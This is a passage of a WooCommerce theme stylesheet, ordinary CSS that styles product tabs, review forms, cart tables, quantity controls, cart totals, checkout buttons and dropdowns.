  font-size: 14px;
  font-weight: 600;
  position: relative;
  z-index: 0;
  margin: 0;
  padding: 5px 0;
  float: left;
  line-height: 1.7;
  text-align: center;
  cursor: pointer;
  transition: 0s;
  background: transparent;
  margin-right: 3px;
  border: 0;
  border-radius: 25px;
  min-width: 120px;
  transition: all 0.3s ease-in-out;
  color: #c4cdd7;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a {
  box-shadow: 0px 15px 39px rgba(0, 0, 0, 0.2);
  background: #fff;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:last-child {
  margin-right: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:after {
  display: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:before {
  display: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a {
  padding: 8.5px 15px;
  display: block;
  box-sizing: border-box;
  position: relative;
  text-decoration: none;
  box-shadow: none;
  font-weight: 600;
  text-decoration: none;
  text-transform: capitalize;
  letter-spacing: 0;
  border-radius: 25px;
  color: #c4cdd7;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a:before {
  content: "";
  display: block;
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  width: 100%;
  height: 100%;
  border-radius: inherit;
  transition: all 0.4s, color 0.05s 0s;
}

.woocommerce #review_form #respond .stars {
  display: inline-block;
  margin-bottom: 0;
}
.woocommerce #review_form #respond .stars,
.woocommerce #review_form #respond .stars > span {
  line-height: 0;
}
.woocommerce #review_form #respond .stars a {
  color: #f9d322;
  margin-right: -4px;
}
.woocommerce #review_form #respond .stars a:not(:last-child) {
  padding-right: 28px;
}

.woocommerce #reviews #comment {
  height: 118px;
}

.woocommerce #reviews #comments ol.commentlist li .raiting-meta-wrapper {
  display: block;
  position: absolute;
  right: 0;
  top: 0;
}

.woocommerce #reviews #comments ol.commentlist li img.avatar {
  float: none;
  position: static;
  top: 0;
  left: 0;
  padding: 0;
  background: none;
  border: 0;
  margin: 0;
  box-shadow: none;
  display: block;
  height: auto;
  width: 100%;
}

.woocommerce div.product .woocommerce-tabs .panel {
  padding: 30px 0 16px 0;
  margin-bottom: 50px;
}
.woocommerce div.product .woocommerce-tabs .panel #comments {
  padding-top: 0;
  margin-top: 0;
  margin-bottom: 0;
}

.related.products {
  margin-top: 0;
}

.related > h2 {
  text-align: left;
  font-size: 30px;
  font-weight: 700;
  line-height: 42px;
  margin-bottom: 30px;
  position: relative;
  z-index: 1;
  padding-bottom: 0;
  text-transform: capitalize;
}

.woocommerce div.product form.cart .group_table tr {
  border: 0;
}
.woocommerce div.product form.cart .group_table tr .woocommerce-grouped-product-list-item__label {
  text-align: left;
}
.woocommerce div.product form.cart .group_table tr td {
  vertical-align: middle;
}
.woocommerce div.product form.cart .group_table tr td label {
  margin-bottom: 0;
  font-weight: 400;
  font-size: 18px;
}

/* #Respond Shop */
.woocommerce #respond input#submit {
  display: inline-block;
  font-size: 16px;
  font-weight: 600;
  vertical-align: top;
  text-transform: capitalize;
  letter-spacing: 0;
  line-height: 18px;
  padding: 14px 42px;
  margin-bottom: 0;
  color: #ffffff;
  border-width: 0;
  border-style: solid;
  transition: all 400ms;
  outline: none;
  cursor: pointer;
  border-radius: 25px;
  margin-top: 0;
  height: 50px;
  background: transparent !important;
}
.woocommerce #respond input#submit:hover {
  background: transparent;
}
.woocommerce #respond .button__wrapper:hover:after {
  opacity: 1;
}

.woocommerce #respond form#commentform > p {
  padding-left: 15px;
  padding-right: 15px;
}
.woocommerce #respond form#commentform > p.comment-form-author, .woocommerce #respond form#commentform > p.comment-form-email {
  width: 50%;
  float: left;
  padding-left: 15px;
  padding-right: 15px;
  box-sizing: border-box;
  margin-bottom: 16px;
}
.woocommerce #respond form#commentform > p.comment-form-author input, .woocommerce #respond form#commentform > p.comment-form-email input {
  position: relative;
  width: 100%;
}
.woocommerce #respond form#commentform > p.comment-notes {
  margin-bottom: 10px;
}
.woocommerce #respond form#commentform > p textarea {
  position: relative;
}
.woocommerce #respond form#commentform .comment-form-rating,
.woocommerce #respond form#commentform .comment-notes,
.woocommerce #respond form#commentform .comment-form-comment,
.woocommerce #respond form#commentform .form-submit {
  padding-left: 15px;
  padding-right: 15px;
}
.woocommerce #respond form#commentform .form-submit {
  clear: both;
}
.woocommerce #respond form#commentform .comment-form-rating {
  margin-bottom: 16px;
  padding: 0 0 0 15px;
}

.woocommerce #respond form#commentform {
  margin-left: -15px;
  margin-right: -15px;
}

/* #Cart Shop */
.woocommerce ul#shipping_method .amount {
  font-weight: 400;
  font-size: 16px;
}

.woocommerce-cart .cart-collaterals .cart_totals .woocommerce-shipping-totals .woocommerce-shipping-destination {
  font-size: 14px;
}
.woocommerce-cart .cart-collaterals .cart_totals .woocommerce-shipping-totals .woocommerce-shipping-destination strong {
  font-weight: 700;
}

.woocommerce-cart .cart-collaterals .cart_totals .woocommerce-shipping-totals.shipping th {
  line-height: 36px;
  vertical-align: top;
}

#add_payment_method table.cart img,
.woocommerce-cart table.cart img,
.woocommerce-checkout table.cart img {
  width: 90px;
  border-radius: 15px;
  border: 0;
}

.woocommerce table.shop_table {
  border: 0;
  border-radius: 0;
  margin: 0;
  font-size: 18px;
  border-collapse: collapse;
}
.woocommerce table.shop_table .woocommerce-Price-amount.amount {
  font-size: 16px;
  font-weight: 400;
  color: #46e1ac;
}
.woocommerce table.shop_table.cart input.button {
  border-radius: 25px;
  line-height: 45px;
  padding: 0 30px;
  text-align: center;
  font-size: 14px;
  font-weight: 600;
  height: 45px;
  border-width: 1px;
  border-style: solid;
  letter-spacing: 0;
}
.woocommerce table.shop_table .quantity-wrapper {
  margin-right: 10px;
  position: relative;
}
.woocommerce table.shop_table .quantity-wrapper .qty {
  height: 50px;
  width: 90px;
  display: inline-block;
  vertical-align: middle;
  background: transparent;
  border: 0;
  padding: 0;
  font-size: 16px;
  font-weight: 500;
  background: transparent;
}
.woocommerce table.shop_table .quantity-wrapper .qty:focus, .woocommerce table.shop_table .quantity-wrapper .qty:active {
  box-shadow: none;
  background: transparent;
}
.woocommerce table.shop_table .quantity-wrapper span {
  cursor: pointer;
  display: block;
  position: absolute;
  left: 0;
  top: 50%;
  box-sizing: border-box;
  transition: transform 0.3s;
  width: 12px;
  height: 12px;
  transform: rotate(180deg);
  margin-top: -6px;
}
.woocommerce table.shop_table .quantity-wrapper span.minus {
  margin-left: 15px;
}
.woocommerce table.shop_table .quantity-wrapper span.minus:after {
  content: "";
  display: block;
  width: 12px;
  height: 0px;
  border-bottom: solid 2px #a9acae;
  position: absolute;
  bottom: 5px;
}
.woocommerce table.shop_table .quantity-wrapper span.plus {
  margin-left: 0;
  margin-right: 15px;
  right: 0;
  left: auto;
}
.woocommerce table.shop_table .quantity-wrapper span.plus:before {
  content: "";
  display: block;
  width: 12px;
  height: 0px;
  border-bottom: solid 2px #a9acae;
  position: absolute;
  bottom: 5px;
  transform: rotate(90deg);
  transition: width 0.3s;
}
.woocommerce table.shop_table .quantity-wrapper span.plus:after {
  content: "";
  display: block;
  width: 12px;
  height: 0px;
  border-bottom: solid 2px #a9acae;
  position: absolute;
  bottom: 5px;
}
.woocommerce table.shop_table .quantity-wrapper input[type=number] {
  -webkit-appearance: textfield;
  appearance: textfield;
}
.woocommerce table.shop_table .quantity-wrapper input[type=number]::-webkit-inner-spin-button,
.woocommerce table.shop_table .quantity-wrapper input[type=number]::-webkit-outer-spin-button {
  -webkit-appearance: none;
}
.woocommerce table.shop_table .quantity-wrapper .number-input {
  border: 2px solid #ddd;
  display: inline-flex;
}
.woocommerce table.shop_table .quantity-wrapper .number-input,
.woocommerce table.shop_table .quantity-wrapper .number-input * {
  box-sizing: border-box;
}
.woocommerce table.shop_table .quantity-wrapper .number-input button {
  outline: none;
  -webkit-appearance: none;
  background-color: transparent;
  border: none;
  align-items: center;
  justify-content: center;
  width: 3rem;
  height: 3rem;
  cursor: pointer;
  margin: 0;
  position: relative;
}
.woocommerce table.shop_table .quantity-wrapper .number-input button:before,
.woocommerce table.shop_table .quantity-wrapper .number-input button:after {
  display: inline-block;
  position: absolute;
  content: "";
  width: 1rem;
  height: 2px;
  background-color: #212121;
  transform: translate(-50%, -50%);
}
.woocommerce table.shop_table .quantity-wrapper .number-input button.plus:after {
  transform: translate(-50%, -50%) rotate(90deg);
}
.woocommerce table.shop_table .quantity-wrapper .number-input input[type=number] {
  font-family: sans-serif;
  max-width: 5rem;
  padding: 0.5rem;
  border: solid #ddd;
  border-width: 0 2px;
  font-size: 2rem;
  height: 3rem;
  font-weight: bold;
  text-align: center;
}
.woocommerce table.shop_table td {
  padding-left: 0;
  padding-right: 0;
  border: 0;
  border-top: 1px solid #e7e8e8;
  padding-top: 20px;
  padding-bottom: 20px;
  text-align: center;
}
.woocommerce table.shop_table td .coupon {
  margin-top: 30px;
}
.woocommerce table.shop_table td.product-total .woocommerce-Price-amount.amount {
  color: #838990;
}
.woocommerce table.shop_table td.product-remove {
  padding-left: 8px;
  padding-right: 8px;
}
.woocommerce table.shop_table td.product-name .product-quantity {
  font-weight: 400;
  opacity: 0.6;
}
.woocommerce table.shop_table td.product-quantity label.label-qty {
  display: none;
}
.woocommerce table.shop_table td.product-quantity .quantity {
  display: inline-block;
  border: 0;
  background: #f7f9fd;
  padding-left: 10px;
  margin-right: 10px;
  border-radius: 30px;
}
.woocommerce table.shop_table td.product-quantity .quantity input[type=number] {
  -webkit-appearance: textfield;
  appearance: textfield;
}
.woocommerce table.shop_table td.product-quantity .quantity input[type=number]::-webkit-inner-spin-button,
.woocommerce table.shop_table td.product-quantity .quantity input[type=number]::-webkit-outer-spin-button {
  -webkit-appearance: none;
}
.woocommerce table.shop_table td.product-quantity .quantity .number-input {
  border: 2px solid #ddd;
  display: inline-flex;
}
.woocommerce table.shop_table td.product-quantity .quantity .number-input,
.woocommerce table.shop_table td.product-quantity .quantity .number-input * {
  box-sizing: border-box;
}
.woocommerce table.shop_table td.product-quantity .quantity .number-input button {
  outline: none;
  -webkit-appearance: none;
  background-color: transparent;
  border: none;
  align-items: center;
  justify-content: center;
  width: 3rem;
  height: 3rem;
  cursor: pointer;
  margin: 0;
  position: relative;
}
.woocommerce table.shop_table td.product-quantity .quantity .number-input button:before,
.woocommerce table.shop_table td.product-quantity .quantity .number-input button:after {
  display: inline-block;
  position: absolute;
  content: "";
  width: 1rem;
  height: 2px;
  background-color: #212121;
  transform: translate(-50%, -50%);
}
.woocommerce table.shop_table td.product-quantity .quantity .number-input button.plus:after {
  transform: translate(-50%, -50%) rotate(90deg);
}
.woocommerce table.shop_table td.product-quantity .quantity .number-input input[type=number] {
  max-width: 5rem;
  padding: 0.5rem;
  border: solid #ddd;
  border-width: 0 2px;
  font-size: 2rem;
  height: 3rem;
  font-weight: bold;
  text-align: center;
  background: transparent;
}
.woocommerce table.shop_table td.product-quantity .quantity span {
  cursor: pointer;
  display: block;
  position: absolute;
  left: 0;
  top: 50%;
  box-sizing: border-box;
  transition: transform 0.3s;
  width: 12px;
  height: 12px;
  transform: rotate(180deg);
  margin-top: -6px;
}
.woocommerce table.shop_table td.product-quantity .quantity span:after {
  content: "";
  display: block;
  width: 12px;
  height: 0px;
  border-bottom: solid 2px #a9acae;
  position: absolute;
  bottom: 5px;
}
.woocommerce table.shop_table td.product-quantity .quantity span.plus {
  margin-left: 0;
  margin-right: 15px;
  right: 0;
  left: auto;
}
.woocommerce table.shop_table td.product-quantity .quantity span.plus:before {
  content: "";
  display: block;
  width: 12px;
  height: 0px;
  border-bottom: solid 2px #a9acae;
  position: absolute;
  bottom: 5px;
  transform: rotate(90deg);
  transition: width 0.3s;
}
.woocommerce table.shop_table td.product-quantity .quantity span.minus {
  margin-left: 15px;
}
.woocommerce table.shop_table td.product-name,
.woocommerce table.shop_table td.product-thumbnail {
  text-align: left;
}
.woocommerce table.shop_table td.product-thumbnail {
  white-space: nowrap;
  padding-left: 0;
  padding-right: 0;
  max-width: 32px;
  width: 1%;
}
.woocommerce table.shop_table td.product-name {
  font-weight: 500;
  font-size: 16px;
  padding-left: 20px;
}
.woocommerce table.shop_table td.product-name a {
  color: inherit;
  font-weight: 600;
}
.woocommerce table.shop_table thead tr {
  border: 0;
}
.woocommerce table.shop_table thead tr th:first-child {
  border-radius: 30px 0 0 30px;
}
.woocommerce table.shop_table thead tr th:last-child {
  border-radius: 0 30px 30px 0;
}
.woocommerce table.shop_table thead th {
  padding: 0;
  line-height: 50px;
  font-weight: 500;
  font-size: 18px;
  border: 0;
  text-align: center;
  padding-bottom: 10px;
}
.woocommerce table.shop_table thead th.product-name {
  text-align: left;
  padding-left: 20px;
}
.woocommerce table.shop_table th {
  border: 0;
}

#add_payment_method #payment div.payment_box,
.woocommerce-cart #payment div.payment_box,
.woocommerce-checkout #payment div.payment_box {
  background: #fff;
}

#add_payment_method #payment div.payment_box::before,
.woocommerce-cart #payment div.payment_box::before,
.woocommerce-checkout #payment div.payment_box::before {
  content: "";
  display: block;
  border: 1em solid #fff;
  border-right-color: transparent;
  border-left-color: transparent;
  border-top-color: transparent;
  position: absolute;
  top: -0.75em;
  left: 0;
  margin: -1em 0 0 2em;
}

#add_payment_method .cart-collaterals .shipping-calculator-button::after,
.woocommerce-cart .cart-collaterals .shipping-calculator-button::after,
.woocommerce-checkout .cart-collaterals .shipping-calculator-button::after {
  display: none;
}

#add_payment_method .cart-collaterals .shipping-calculator-button,
.woocommerce-cart .cart-collaterals .shipping-calculator-button,
.woocommerce-checkout .cart-collaterals .shipping-calculator-button {
  margin-top: 0;
  font-size: 14px;
  color: #b3b3b3;
}

.woocommerce-cart .cart-collaterals .button,
.woocommerce-checkout .cart-collaterals .button {
  width: 100%;
}

.woocommerce ul#shipping_method li {
  padding-left: 0;
  margin: 0;
}
.woocommerce ul#shipping_method li input {
  margin: 12px 0.4375em 0 0;
}
.woocommerce ul#shipping_method li:before {
  display: none;
}
.woocommerce ul#shipping_method li label {
  font-size: 14px;
  font-weight: 400;
}

.checkout.woocommerce-checkout #ship-to-different-address,
.checkout.woocommerce-checkout #ship-to-different-address span {
  font-size: 18px;
  line-height: 24px;
  font-weight: 500;
}

.woocommerce .cart-collaterals .cart_totals,
.woocommerce-page .cart-collaterals .cart_totals {
  float: right;
  border: 0;
  background: #f7f9fd;
  border-radius: 30px;
  padding: 40px 50px;
  width: 33%;
  margin-bottom: 60px;
  margin-top: 30px;
  position: relative;
  z-index: 0;
}
.woocommerce .cart-collaterals .cart_totals > h2,
.woocommerce-page .cart-collaterals .cart_totals > h2 {
  font-size: 24px;
  font-weight: 600;
  line-height: 32px;
  margin-bottom: 10px;
}
.woocommerce .cart-collaterals .cart_totals table tr,
.woocommerce-page .cart-collaterals .cart_totals table tr {
  border: 0;
}
.woocommerce .cart-collaterals .cart_totals table tr th,
.woocommerce-page .cart-collaterals .cart_totals table tr th {
  font-size: 16px;
}
.woocommerce .cart-collaterals .cart_totals table tr.cart-subtotal th,
.woocommerce .cart-collaterals .cart_totals table tr.cart-subtotal td,
.woocommerce-page .cart-collaterals .cart_totals table tr.cart-subtotal th,
.woocommerce-page .cart-collaterals .cart_totals table tr.cart-subtotal td {
  border-bottom: 1px solid rgba(96, 101, 104, 0.15);
  padding-bottom: 10px;
}
.woocommerce .cart-collaterals .cart_totals table tr.cart-subtotal .amount,
.woocommerce-page .cart-collaterals .cart_totals table tr.cart-subtotal .amount {
  font-size: 16px;
  font-weight: 600;
}
.woocommerce .cart-collaterals .cart_totals table tr.woocommerce-shipping-totals th,
.woocommerce .cart-collaterals .cart_totals table tr.woocommerce-shipping-totals td,
.woocommerce-page .cart-collaterals .cart_totals table tr.woocommerce-shipping-totals th,
.woocommerce-page .cart-collaterals .cart_totals table tr.woocommerce-shipping-totals td {
  border-bottom: 1px solid rgba(96, 101, 104, 0.15);
  padding-bottom: 10px;
  padding-top: 10px;
}
.woocommerce .cart-collaterals .cart_totals table tr.woocommerce-shipping-totals #shipping_method .amount,
.woocommerce-page .cart-collaterals .cart_totals table tr.woocommerce-shipping-totals #shipping_method .amount {
  font-weight: 600;
  margin-left: 5px;
  font-size: 16px;
}
.woocommerce .cart-collaterals .cart_totals table tr.woocommerce-shipping-totals .form-row,
.woocommerce-page .cart-collaterals .cart_totals table tr.woocommerce-shipping-totals .form-row {
  padding: 0;
  margin-bottom: 10px;
}
.woocommerce .cart-collaterals .cart_totals table tr.woocommerce-shipping-totals .form-row,
.woocommerce-page .cart-collaterals .cart_totals table tr.woocommerce-shipping-totals .form-row {
  max-width: 232px;
  margin-right: 0;
}
.woocommerce .cart-collaterals .cart_totals table tr.woocommerce-shipping-totals .form-row .select2-container--default .select2-selection--single,
.woocommerce-page .cart-collaterals .cart_totals table tr.woocommerce-shipping-totals .form-row .select2-container--default .select2-selection--single {
  max-width: 232px;
}
.woocommerce .cart-collaterals .cart_totals table tr.woocommerce-shipping-totals .form-row input,
.woocommerce .cart-collaterals .cart_totals table tr.woocommerce-shipping-totals .form-row select,
.woocommerce .cart-collaterals .cart_totals table tr.woocommerce-shipping-totals .form-row textarea,
.woocommerce .cart-collaterals .cart_totals table tr.woocommerce-shipping-totals .form-row .button,
.woocommerce-page .cart-collaterals .cart_totals table tr.woocommerce-shipping-totals .form-row input,
.woocommerce-page .cart-collaterals .cart_totals table tr.woocommerce-shipping-totals .form-row select,
.woocommerce-page .cart-collaterals .cart_totals table tr.woocommerce-shipping-totals .form-row textarea,
.woocommerce-page .cart-collaterals .cart_totals table tr.woocommerce-shipping-totals .form-row .button {
  width: 100%;
}
.woocommerce .cart-collaterals .cart_totals table tr.woocommerce-shipping-totals .form-row:last-child,
.woocommerce-page .cart-collaterals .cart_totals table tr.woocommerce-shipping-totals .form-row:last-child {
  margin-bottom: 20px;
}
.woocommerce .cart-collaterals .cart_totals table tr.order-total th,
.woocommerce-page .cart-collaterals .cart_totals table tr.order-total th {
  font-weight: 700;
  font-size: 18px;
}
.woocommerce .cart-collaterals .cart_totals table tr.order-total td .woocommerce-Price-amount.amount,
.woocommerce-page .cart-collaterals .cart_totals table tr.order-total td .woocommerce-Price-amount.amount {
  font-weight: 600;
}
.woocommerce .cart-collaterals .cart_totals table tr.order-total th,
.woocommerce .cart-collaterals .cart_totals table tr.order-total td,
.woocommerce-page .cart-collaterals .cart_totals table tr.order-total th,
.woocommerce-page .cart-collaterals .cart_totals table tr.order-total td {
  padding-top: 10px;
  padding-bottom: 10px;
}
.woocommerce .cart-collaterals .cart_totals table th,
.woocommerce .cart-collaterals .cart_totals table td,
.woocommerce-page .cart-collaterals .cart_totals table th,
.woocommerce-page .cart-collaterals .cart_totals table td {
  text-align: left;
  padding: 4px 0;
}
.woocommerce .cart-collaterals .cart_totals table th,
.woocommerce-page .cart-collaterals .cart_totals table th {
  width: 1%;
  white-space: nowrap;
  font-weight: 600;
  font-size: 18px;
  vertical-align: middle;
  border: 0;
}
.woocommerce .cart-collaterals .cart_totals table td,
.woocommerce-page .cart-collaterals .cart_totals table td {
  padding-left: 10px;
  font-weight: 400;
  font-size: 22px;
  text-align: right;
}
.woocommerce .cart-collaterals .cart_totals table tbody tr:first-child td,
.woocommerce-page .cart-collaterals .cart_totals table tbody tr:first-child td {
  font-size: 18px;
  text-align: right;
}

#add_payment_method .cart-collaterals .cart_totals table,
.woocommerce-cart .cart-collaterals .cart_totals table,
.woocommerce-checkout .cart-collaterals .cart_totals table {
  margin: 0;
  border-bottom: 0;
  border-top: 0;
  padding-bottom: 0;
  padding-top: 10px;
}

#add_payment_method .wc-proceed-to-checkout,
.woocommerce-cart .wc-proceed-to-checkout,
.woocommerce-checkout .wc-proceed-to-checkout {
  padding: 14px 0;
}
#add_payment_method .wc-proceed-to-checkout .button__wrapper,
.woocommerce-cart .wc-proceed-to-checkout .button__wrapper,
.woocommerce-checkout .wc-proceed-to-checkout .button__wrapper {
  width: 100%;
}
#add_payment_method .wc-proceed-to-checkout .button__wrapper .checkout-button,
.woocommerce-cart .wc-proceed-to-checkout .button__wrapper .checkout-button,
.woocommerce-checkout .wc-proceed-to-checkout .button__wrapper .checkout-button {
  background: transparent !important;
  border: 0 !important;
}

#add_payment_method .wc-proceed-to-checkout a.checkout-button,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button {
  display: inline-block;
  font-size: 14px;
  font-weight: 600;
  text-transform: uppercase;
  padding: 0 37px;
  line-height: 48px;
  margin-bottom: 0;
  border-radius: 25px;
  border-width: 1px;
  border-style: solid;
  letter-spacing: 0;
  position: relative;
}
#add_payment_method .wc-proceed-to-checkout a.checkout-button:hover,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover,
.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button:hover {
  background: transparent !important;
}
#add_payment_method .wc-proceed-to-checkout a.checkout-button:before,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:before,
.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button:before {
  content: "";
  display: block;
  position: absolute;
  z-index: -1;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  border-radius: inherit;
  transition: inherit;
  opacity: 1;
}
#add_payment_method .wc-proceed-to-checkout a.checkout-button:after,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:after,
.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button:after {
  content: "";
  display: block;
  position: absolute;
  z-index: -1;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  border-radius: inherit;
  transition: inherit;
  opacity: 0;
}
#add_payment_method .wc-proceed-to-checkout a.checkout-button:hover:after,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover:after,
.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button:hover:after {
  opacity: 1;
}

#add_payment_method .cart-collaterals .cart_totals tr td,
#add_payment_method .cart-collaterals .cart_totals tr th,
.woocommerce-cart .cart-collaterals .cart_totals tr td,
.woocommerce-cart .cart-collaterals .cart_totals tr th,
.woocommerce-checkout .cart-collaterals .cart_totals tr td,
.woocommerce-checkout .cart-collaterals .cart_totals tr th {
  border-top: 0;
}

.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button {
  transition: 0.3s;
}

.woocommerce button.button {
  padding: 0 25px;
  line-height: 45px;
  color: #fff;
  border-radius: 25px;
  font-size: 14px;
  font-weight: 600;
  vertical-align: top;
  text-transform: uppercase;
  letter-spacing: 0;
  border-width: 1px;
  border-style: solid;
}
.woocommerce button.button:hover {
  background: transparent;
}

.woocommerce form.checkout_coupon {
  border-radius: 25px;
}
.woocommerce form.checkout_coupon .form-row {
  float: left;
}
.woocommerce form.checkout_coupon .form-row.form-row-first {
  padding-left: 0;
  padding-right: 5px;
}
.woocommerce form.checkout_coupon .form-row.form-row-last {
  padding-left: 5px;
  padding-right: 0;
}
.woocommerce form.checkout_coupon .form-row button.button {
  line-height: 45px;
  height: 45px;
}
.woocommerce form.checkout_coupon .form-row button.button:hover {
  background: transparent;
}
.woocommerce form.checkout_coupon .form-row input.input-text {
  height: 45px;
}

.woocommerce form .form-row textarea {
  height: 240px;
}
.woocommerce #respond input#submit.disabled, .woocommerce #respond input#submit:disabled, .woocommerce #respond input#submit:disabled[disabled],
.woocommerce a.button.disabled,
.woocommerce a.button:disabled,
.woocommerce a.button:disabled[disabled],
.woocommerce button.button.disabled,
.woocommerce button.button:disabled,
.woocommerce button.button:disabled[disabled],
.woocommerce input.button.disabled,
.woocommerce input.button:disabled,
.woocommerce input.button:disabled[disabled] {
  border-width: 1px;
  border-style: solid;
  border-radius: 25px;
  padding: 0 25px;
  font-size: 14px;
  line-height: 48px;
  font-weight: 600;
  letter-spacing: 0;
  background: transparent;
}
.woocommerce .cart .button,
.woocommerce .cart input.button {
  font-size: 14px;
  line-height: 45px;
  padding: 0 25px;
  border-width: 1px;
  border-style: solid;
  font-weight: 600;
  border-radius: 25px;
  color: #fff;
  letter-spacing: 0;
}
.woocommerce .cart .button:hover,
.woocommerce .cart input.button:hover {
  background: transparent;
}
.woocommerce a.button {
  border-radius: 25px;
  color: #fff;
  font-weight: 600;
  line-height: 45px;
  padding: 0 25px;
  text-transform: capitalize;
}
.woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled] {
  background: transparent !important;
  text-transform: uppercase;
}
.woocommerce button.button:disabled:hover, .woocommerce button.button:disabled[disabled]:hover {
  color: initial !important;
}
.woocommerce table.shop_table.cart input.button:hover {
  background: transparent;
}

/* Remove Shop */
.woocommerce a.remove {
  display: inline;
  margin: 0;
  font-size: 0;
  text-shadow: none;
  color: transparent !important;
  line-height: inherit;
}
.woocommerce a.remove:before {
  content: "\f112";
  font-family: "flaticon";
  font-size: 12px;
  display: inline-block;
  color: #bfc1c2;
  text-rendering: auto;
  font-weight: initial;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  box-shadow: none;
  transition: 0.3s;
}
.woocommerce a.remove:hover:before {
  color: #ff144b;
}

#add_payment_method table.cart td.actions .coupon .input-text,
.woocommerce-cart table.cart td.actions .coupon .input-text,
.woocommerce-checkout table.cart td.actions .coupon .input-text {
  width: 270px;
  font-weight: 400;
  height: 45px;
  font-size: 16px;
  text-transform: capitalize;
  max-width: 100%;
  line-height: 1.7;
  padding: 10px 20px;
  -webkit-appearance: none;
  font-family: inherit;
  border: 1px solid #c4cdd7;
  background: transparent;
  outline: none;
  margin: 0 10px 0 0;
  border-radius: 25px;
  transition: all 0.3s ease;
}

#add_payment_method table.cart td.actions button.button,
.woocommerce-cart table.cart td.actions button.button,
.woocommerce-checkout table.cart td.actions button.button {
  line-height: 43px;
  height: 45px;
  margin-top: 30px;
}

.woocommerce form .form-row input.input-text {
  height: 45px;
}

/* Shop Message */
.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
  background-color: transparent;
}
.woocommerce-error:before,
.woocommerce-info:before,
.woocommerce-message:before {
  display: none;
}

.woocommerce-message {
  border-top: 0;
}

.woocommerce-message a.button {
  line-height: 40px;
  font-size: 14px;
  font-weight: 600;
  margin: 0;
  cursor: pointer;
  text-decoration: none;
  overflow: visible;
  padding: 0 25px;
  left: auto;
  display: inline-block;
  box-shadow: none;
  text-shadow: none;
  color: #fff;
  text-transform: capitalize;
  transition: all 0.4s;
  text-align: center;
  box-sizing: border-box;
  border-radius: 25px;
  border-width: 1px;
  border-style: solid;
  position: relative;
}
.woocommerce-message a.button:before {
  content: "";
  display: block;
  position: absolute;
  z-index: -1;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  border-radius: inherit;
  transition: inherit;
  opacity: 1;
}
.woocommerce-message a.button:after {
  content: "";
  display: block;
  position: absolute;
  z-index: -1;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  border-radius: inherit;
  transition: inherit;
  opacity: 0;
}
.woocommerce-message a.button:hover {
  background: transparent !important;
}
.woocommerce-message a.button:hover:after {
  opacity: 1;
}

.theme-gradient .woocommerce-message a.button {
  background: none;
}
.theme-gradient .woocommerce .cart .button,
.theme-gradient .woocommerce .cart input.button {
  border-width: 1px;
}

.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover {
  color: #fff;
}

.woocommerce .softlab_module_message_box .message_text {
  line-height: 40px;
}

.woocommerce-info {
  border: 0;
  font-size: 14px;
  line-height: 1.7;
}

/* #Select2 */
.woocommerce form .form-row .select2-container--default .select2-selection--single {
  padding: 0;
  outline: none;
  margin: 0;
  width: 100%;
  max-width: 100%;
  display: block;
  font-size: 16px;
  line-height: 1.7;
  border-width: 0;
  border-style: solid;
  box-sizing: border-box;
  -webkit-appearance: none;
  font-family: inherit;
  height: 45px;
  border: 1px solid #c4cdd7;
  border-radius: 25px;
  background: transparent;
  text-align: left;
}
.woocommerce form .form-row .select2-container--default .select2-selection--single .select2-selection__arrow {
  height: 45px;
}
.woocommerce form .form-row .select2-container--default .select2-selection--single .select2-selection__rendered {
  line-height: 45px;
  padding-left: 20px;
  padding-right: 20px;
  color: inherit;
}
.woocommerce form .form-row .select2-container--default .select2-selection--single .select2-selection__arrow {
  right: 20px;
}
.woocommerce form .form-row .select2-container--default .select2-selection--single .select2-selection__arrow b {
  border-style: solid;
  border-width: 0;
  height: auto;
  left: auto;
  right: 0;
  margin-left: 0;
  margin-top: 0;
  position: absolute;
  top: 50%;
  width: auto;
  transform: translateY(-50%);
}
.woocommerce form .form-row .select2-container--default .select2-selection--single .select2-selection__arrow b:after {
  content: "\f13d";
  font-family: Flaticon;
  font-size: 9px;
  font-weight: 400;
  margin-left: 5px;
  vertical-align: middle;
  display: inline-block;
  transform: rotate(-270deg);
}

body .select2-dropdown {
  border-color: #e4e4e4;
  border-radius: 0;
}

/* #Checkout Shop */
.checkout.woocommerce-checkout h3 {
  margin-bottom: 0;
}
.checkout.woocommerce-checkout .woocommerce-billing-fields > h3,
.checkout.woocommerce-checkout #order_review_heading {
  margin-bottom: 20px;
  text-transform: capitalize;
}

.woocommerce-notice.woocommerce-notice--info.woocommerce-info:before {
  display: none;
}

.woocommerce #payment #place_order,
.woocommerce-page #payment #place_order {
  padding: 0 25px;
  line-height: 45px;
  border-radius: 25px;
  font-size: 14px;
  border-width: 1px;
  border-style: solid;
}
.woocommerce #payment #place_order:hover,
.woocommerce-page #payment #place_order:hover {
  background: transparent;
}

.woocommerce-error {
  border-top: 0;
  margin: 0;
  padding: 0;
}
.woocommerce-error:before {
  display: none;
}
.woocommerce-error li:before {
  display: none !important;
}

.woocommerce .col2-set {
  width: 47.8260869565%;
  float: left;
  margin-right: 4.347826087%;
  border-radius: 30px;
}
.woocommerce .col2-set > .col-1,
.woocommerce .col2-set > .col-2,
